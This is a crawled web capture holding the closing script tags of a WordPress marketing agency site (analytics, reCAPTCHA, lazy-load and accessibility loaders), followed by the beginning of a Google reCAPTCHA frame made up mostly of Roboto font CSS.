<script id="gravity-ad-tracking-js-extra">
var GATHelper = {"choices":["utm_source","utm_medium","utm_campaign","utm_term","gclid"],"inputsSchema":{"UTM Source":{"label":"UTM Source","key":0,"slug":"utm_source"},"UTM Medium":{"label":"UTM Medium","key":1,"slug":"utm_medium"},"UTM Campaign":{"label":"UTM Campaign","key":2,"slug":"utm_campaign"},"UTM Term":{"label":"UTM Term","key":3,"slug":"utm_term"},"gclid":{"label":"gclid","key":4,"slug":"gclid"}},"domain":"https://inspiramarketing.com","dataExpiration":"10","cookiesOnSubdomain":""};
//# sourceURL=gravity-ad-tracking-js-extra
</script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655" id="gravity-ad-tracking-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/js/vendor/aos.js?ver=2.3.1" id="aos-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569" id="scripts-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"c2da171f51","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://inspiramarketing.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://inspiramarketing.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655" id="gravity-ad-tracking-ps-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://inspiramarketing.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://inspiramarketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://static.srcspot.com/libs/lilian.js" type="text/javascript"></script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&co=aHR0cHM6Ly9pbnNwaXJhbWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=awahq3qledpt
body_size: 48485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hyDQT3lAuj9q3WM8uEPtfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hyDQT3lAuj9q3WM8uEPtfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hyDQT3lAuj9q3WM8uEPtfg">
